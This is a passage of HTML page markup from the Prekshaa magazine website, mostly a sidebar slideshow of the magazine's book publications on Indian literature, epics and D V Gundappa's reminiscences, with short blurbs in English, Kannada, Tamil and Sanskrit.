href="http://prekshaamagazine.disqus.com/?url=https%3A%2F%2Fwww.prekshaa.in%2Fbharata-savitri-part2">View the discussion thread.</a></p></noscript></div>    </article>

</section>
  </div>
    </section>

       

          <aside class="col-sm-3" role="complementary">
          <div class="region region-sidebar-second">
    <section id="block-addtoany-addtoany-button" class="block block-addtoany clearfix">

      
  <span class="a2a_kit a2a_kit_size_32 a2a_target addtoany_list" id="da2a_1">
      
      
      <a class="a2a_button_facebook">Share on Facebook</a>
<a class="a2a_button_twitter">Share on Twitter</a>
<a class="a2a_button_whatsapp">Share on WhatsApp</a>
<a class="a2a_button_pinterest">Share on Pinterest</a>

    </span>
    <script type="text/javascript">
<!--//--><![CDATA[//><!--
if(window.da2a)da2a.script_load();
//--><!]]>
</script>
</section>
<section id="block-views-prekshaa-publications-block-1" class="block block-views publication-slider clearfix">

        <h2 class="block-title">Prekshaa Publications</h2>
    
  <div class="view view-prekshaa-publications view-id-prekshaa_publications view-display-id-block_1 view-dom-id-6f22e5311e32279fc2e6904c33433d4b">
        
  
  
      <div class="view-content">
      
  <div class="skin-default">
    
    <div id="views_slideshow_cycle_main_prekshaa_publications-block_1_1" class="views_slideshow_cycle_main views_slideshow_main"><div id="views_slideshow_cycle_teaser_section_prekshaa_publications-block_1_1" class="views-slideshow-cycle-main-frame views_slideshow_cycle_teaser_section">
  <div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_0" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-1 views-row-first views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd views-row-first">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/aasvaada"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202025-12-15%20at%208.51.50%20AM.jpeg?itok=OGrlYcWh" width="480" height="368" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/aasvaada">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_1" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-2 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/old-kannada-literature-and-other-essays"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202025-12-15%20at%208.51.36%20AM.jpeg?itok=W3beLIDp" width="480" height="355" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/old-kannada-literature-and-other-essays">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_2" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-3 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/dramatic-element-kalidasa%E2%80%99s-kumarasambhavam"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/672199bc-e5f2-4407-bd1f-331750541c58_0.jpg?itok=P-RMINRV" width="480" height="355" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/dramatic-element-kalidasa%E2%80%99s-kumarasambhavam">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_3" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-4 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%B2%95%E0%B3%8D%E0%B2%B0%E0%B2%BF%E0%B2%AF%E0%B2%BE%E0%B2%95%E0%B2%B2%E0%B3%8D%E0%B2%AA"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/pre012_0.jpg?itok=UK92SD5H" width="480" height="356" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%B2%95%E0%B3%8D%E0%B2%B0%E0%B2%BF%E0%B2%AF%E0%B2%BE%E0%B2%95%E0%B2%B2%E0%B3%8D%E0%B2%AA">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_4" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-5 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%B2%AD%E0%B2%9F%E0%B3%8D%E0%B2%9F%E0%B2%A4%E0%B3%8C%E0%B2%A4%E0%B2%A8-%E0%B2%95%E0%B2%BE%E0%B2%B5%E0%B3%8D%E0%B2%AF%E0%B2%95%E0%B3%8C%E0%B2%A4%E0%B3%81%E0%B2%95"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/pre.22_0.jpg?itok=zfQTnDLi" width="480" height="356" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%B2%AD%E0%B2%9F%E0%B3%8D%E0%B2%9F%E0%B2%A4%E0%B3%8C%E0%B2%A4%E0%B2%A8-%E0%B2%95%E0%B2%BE%E0%B2%B5%E0%B3%8D%E0%B2%AF%E0%B2%95%E0%B3%8C%E0%B2%A4%E0%B3%81%E0%B2%95">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_5" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-6 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/miscellany-memories"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202024-12-16%20at%2011.04.39%20AM%20%281%29_0.jpeg?itok=7xftpQWz" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Karnataka’s celebrated polymath, D V Gundappa brings together in the eighth volume of reminiscences character sketches of his ancestors teachers, friends, etc. and portrayal of rural life. These remarkable individuals hailing from different parts of South India are from the early part of the twentieth century. Written in Kannada in the 1970s,...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/miscellany-memories">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_6" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-7 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/some-high-minded-exemplars"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202024-12-16%20at%2011.04.39%20AM_0.jpeg?itok=F0HzvwWm" width="313" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Karnataka’s celebrated polymath, D V Gundappa brings together in the seventh volume of reminiscences character sketches of prominent scholars, businessmen, hoteliers, as well as of the laity. These remarkable individuals hailing from different parts of South India are from the early part of the twentieth century. Written in Kannada in the 1970s...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/some-high-minded-exemplars">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_7" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-8 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/poets-poetics"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/book-final.jpg?itok=n6UyfTHP" width="480" height="350" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Poets on Poetics: Literary Aesthetics Envisioned by Sanskrit Poets uncovers the tenets of literary theory conceptualized by masters from Bharata to Jagannātha that are embedded in the works of poets from Vālmīki to Nīlakaṇṭha-dīkṣita. Poets typically present their insights in the form of suggestive verses and rarely as an organized body of...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/poets-poetics">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_8" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-9 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/essential-katha-sarit-sagara"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202024-12-16%20at%2011.04.38%20AM_0.jpeg?itok=au5vWPNY" width="320" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>India is a land of stories. It is a fountainhead of various story-telling traditions of Greater India, Asia, and Europe. The now lost Bṛhat-kathā of Guṇāḍhya was an inexhaustible treasure-trove of stories that influenced generations of listeners. Somadeva’s Kathā-sarit-sāgara is a twelfth century Sanskrit retelling of this grand compendium. To...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/essential-katha-sarit-sagara">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_9" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-10 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/ananda-sutras"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/ananda-2.jpg?itok=6rVZquDA" width="299" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Among the many contributions of ancient Indians to world thought, perhaps the most insightful is the realisation that ānanda (Bliss) is the ultimate goal of human existence. Since time immemorial, India has been a land steeped in contemplation about the nature of humans and the universe. The great ṛṣis (seers) and ṛṣikās (seeresses) embarked on...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/ananda-sutras">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_10" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-11 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/essential-ramayana"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/ramayana.jpg?itok=ZYURjBDD" width="299" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>One of the two great epics of India and arguably the most popular epic in the world, the Ramayana has enchanted generations of people not just in Greater India but the world over. In less than three hundred pages The Essential Ramayana captures all the poetic subtleties and noble values of the original and offers the great epic in an eminently...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/essential-ramayana">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_11" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-12 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/jivana-dharma-yoga"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202024-06-29%20at%208.39.45%20AM.jpeg?itok=x2E-s-7j" width="299" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>The Bhagavad-gītā isn’t merely a treatise on ultimate liberation. It is also a treatise on good living. Even the laity, which does not have its eye on mokṣa, can immensely benefit from the Gītā. It has the power to grant an attitude of reverence in worldly life, infuse enthusiasm in the execution of duty, impart fortitude in times of adversity...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/jivana-dharma-yoga">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_12" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-13 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/indian-perspective-truth-and-beauty-homer%E2%80%99s-epics"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/jcs-image.jpg?itok=bkt--xOH" width="310" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Indian Perspective of Truth and Beauty in Homer’s Epics is a unique work on the comparative study of the Greek Epics Iliad and Odyssey with the Indian Epics – Rāmāyaṇa and Mahābhārata. Homer, who laid the foundations for the classical tradition of the West, occupies a stature similar to that occupied by the seer-poets Vālmīki and Vyāsa, who are...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/indian-perspective-truth-and-beauty-homer%E2%80%99s-epics">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_13" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-14 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/dvg%E2%80%99s-art-gallery-memories-vol-6-%E2%80%9Csome-pillars-society%E2%80%9D"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/some-pillars.jpg?itok=KcAndDCF" width="310" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Karnataka’s celebrated polymath, D V Gundappa brings together in the sixth volume of reminiscences character sketches of prominent public figures, liberals, and social workers. These remarkable personages hailing from different corners of South India are from a period that spans from the late nineteenth century to the mid-twentieth century....</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/dvg%E2%80%99s-art-gallery-memories-vol-6-%E2%80%9Csome-pillars-society%E2%80%9D">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_14" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-15 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/essential-san%C4%81tana-dharma"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Essential-dharma.jpg?itok=mnOsRBm1" width="310" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>An Introduction to Hinduism based on Primary Sources</p>
<p>Authors: Śatāvadhānī Dr. R Ganesh, Hari Ravikumar</p>
<p>What is the philosophical basis for Sanātana-dharma, the ancient Indian way of life? What makes it the most inclusive and natural of all religio-philosophical systems in the world?</p>
<p>The Essential Sanātana-dharma serves as a...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/essential-san%C4%81tana-dharma">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_15" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-16 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/some-protagonists-sacred-traditions"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/JCS%20Volume%205%20%28cover%29.jpg?itok=5ErV79i6" width="310" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Karnataka’s celebrated polymath, D V Gundappa brings together in the fifth volume, episodes from the lives of traditional savants responsible for upholding the Vedic culture. These memorable characters lived a life of opulence amidst poverty— theirs  was the wealth of the soul, far beyond money and gold. These vidvāns hailed from different...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/some-protagonists-sacred-traditions">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_16" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-17 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/nayana-savana"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/%282023%29%20Nayana-Savana.jpg?itok=bFZJQhT4" width="310" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Padma Bhushan Dr. Padma Subrahmanyam represents the quintessence of Sage Bharata’s art and Bhārata, the country that gave birth to the peerless seer of the Nāṭya-veda. Padma’s erudition in various streams of Indic knowledge, mastery over many classical arts, deep understanding of the nuances of Indian culture, creative genius, and sublime...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/nayana-savana">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_17" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-18 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/k%E1%B9%A3%C4%81ttra"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/%282023%29%20Ks%CC%A3a%CC%84ttra.jpg?itok=eG7NzJOa" width="310" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Bhārata has been a land of plenty in many ways. We have had a timeless tradition of the twofold principle of Brāhma (spirit of wisdom) and Kṣāttra (spirit of valour) nourishing and protecting this sacred land. The Hindu civilisation, rooted in Sanātana-dharma, has constantly been enriched by brāhma and safeguarded by kṣāttra.<br />
	The...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/k%E1%B9%A3%C4%81ttra">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_18" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-19 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%B2%9B%E0%B2%82%E0%B2%A6%E0%B3%8B%E0%B2%B5%E0%B2%BF%E0%B2%B5%E0%B3%87%E0%B2%95"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Chandoviveka_1.jpg?itok=CrB3LhBF" width="480" height="346" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>ಛಂದೋವಿವೇಕವು ವರ್ಣವೃತ್ತ, ಮಾತ್ರಾಜಾತಿ ಮತ್ತು ಕರ್ಷಣಜಾತಿ ಎಂದು ವಿಭಕ್ತವಾದ ಎಲ್ಲ ಬಗೆಯ ಛಂದಸ್ಸುಗಳನ್ನೂ ವಿವೇಚಿಸುವ ಪ್ರಬಂಧಗಳ ಸಂಕಲನ. ಲೇಖಕರ ದೀರ್ಘಕಾಲಿಕ ಆಲೋಚನೆಯ ಸಾರವನ್ನು ಒಳಗೊಂಡ ಈ ಹೊತ್ತಗೆ ಪ್ರಧಾನವಾಗಿ ಛಂದಸ್ಸಿನ ಸೌಂದರ್ಯವನ್ನು ಲಕ್ಷಿಸುತ್ತದೆ. ತೌಲನಿಕ ವಿಶ್ಲೇಷಣೆ ಮತ್ತು ಅಂತಃಶಾಸ್ತ್ರೀಯ ಅಧ್ಯಯನಗಳ ತೆಕ್ಕೆಗೆ ಬರುವ ಬರೆಹಗಳೂ ಇಲ್ಲಿವೆ. ಶಾಸ್ತ್ರಕಾರನಿಗಲ್ಲದೆ ಸಿದ್ಧಹಸ್ತನಾದ ಕವಿಗೆ ಮಾತ್ರ ಸ್ಫುರಿಸಬಲ್ಲ...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%B2%9B%E0%B2%82%E0%B2%A6%E0%B3%8B%E0%B2%B5%E0%B2%BF%E0%B2%B5%E0%B3%87%E0%B2%95">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_19" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-20 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/dewans-mysore"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/JCS%20Volume%204%20%28cover%29.jpg?itok=Kjwjd5Zz" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Karnataka’s celebrated polymath, D V Gundappa brings together in the fourth volume, some character sketches of the Dewans of Mysore preceded by an account of the political framework of the State before Independence and followed by a review of the political conditions of the State after 1940. These remarkable leaders of Mysore lived in a period...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/dewans-mysore">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_20" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-21 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/bharatiya-kavya-mimamseya-hinnele"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Coverpage_Final.jpg?itok=xvCzdwQq" width="480" height="354" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Bharatiya Kavya-mimamseya Hinnele is a monograph on Indian Aesthetics by Mahamahopadhyaya N. Ranganatha Sharma. The book discusses the history and significance of concepts pivotal to Indian literary theory. It is equally useful to the learned and the laity.</p>
</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/bharatiya-kavya-mimamseya-hinnele">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_21" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-22 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/sahitya-samhite"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Coverpage-7_0.jpg?itok=aVRh4YMQ" width="480" height="358" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Sahitya-samhite is a collection of literary essays in Kannada. The book discusses aestheticians such as Ananda-vardhana and Rajashekhara; Sanskrit scholars such as Mena Ramakrishna Bhat, Sridhar Bhaskar Varnekar and K S Arjunwadkar; and Kannada litterateurs such as DVG, S L Bhyrappa and S R Ramaswamy. It has a foreword by Shatavadhani Dr. R...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/sahitya-samhite">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_22" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-23 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/essential-mahabharata"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/TEM_front_cover-scaled2.jpg?itok=q_qNK8uM" width="142" height="220" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>The Mahābhārata is the greatest epic in the world both in magnitude and profundity. A veritable cultural compendium of Bhārata-varṣa, it is a product of the creative genius of Maharṣi Kṛṣṇa-dvaipāyana Vyāsa. The epic captures the experiential wisdom of our civilization and all subsequent literary, artistic, and philosophical creations are...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/essential-mahabharata">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_23" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-24 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/shiva-rama-krishna-tamil"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Shiva_Rama_Krishna.jpeg?itok=CdGPZWDL" width="310" height="480" alt="Shiva Rama Krishna" title="Shiva Rama Krishna" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>சிவன். ராமன். கிருஷ்ணன்.<br />
	இந்திய பாரம்பரியத்தின் முப்பெரும் கதாநாயகர்கள்.<br />
	உயர் இந்தியாவில் தலைமுறைகள் பல கடந்தும் கடவுளர்களாக போற்றப்பட்டு வழிகாட்டிகளாக விளங்குபவர்கள்.<br />
	மனித ஒற்றுமை நூற்றாண்டுகால பரிணாம வளர்ச்சியின் பரிமாணம்.<br />
	தனிநபர்களாகவும், குடும்ப உறுப்பினர்களாகவும், சமுதாய பிரஜைகளாகவும் நாம் அனைவரும் பரிமளிக்கிறோம...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/shiva-rama-krishna-tamil">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_24" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-25 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E1%B9%9Btukaly%C4%81%E1%B9%87am"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/RtuKalyanam%20Coverpage.jpg?itok=LLzFxyMs" width="312" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>ऋतुभिः सह कवयः सदैव सम्बद्धाः। विशिष्य संस्कृतकवयः। यथा हि ऋतवः प्रतिसंवत्सरं प्रतिनवतामावहन्ति मानवेषु तथैव ऋतुवर्णनान्यपि काव्यरसिकेषु कामपि विच्छित्तिमातन्वते। ऋतुकल्याणं हि सत्यमिदमेव हृदि कृत्वा प्रवृत्तम्। नगरजीवनस्य यान्त्रिकतां मान्त्रिकतां च ध्वनदिदं चम्पूकाव्यं गद्यपद्यमिश्रितमिति सुव्यक्तमेव। ऐदम्पूर्वतया प्रायः पुरीपरिसरप्रसृतानाम्...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E1%B9%9Btukaly%C4%81%E1%B9%87am">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_25" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-26 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/art-and-science-avadh%C4%81nam-sanskrit"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Avadhaanam%20Coverpage.jpg?itok=c53sOjej" width="323" height="480" /></a></div>  </div>  
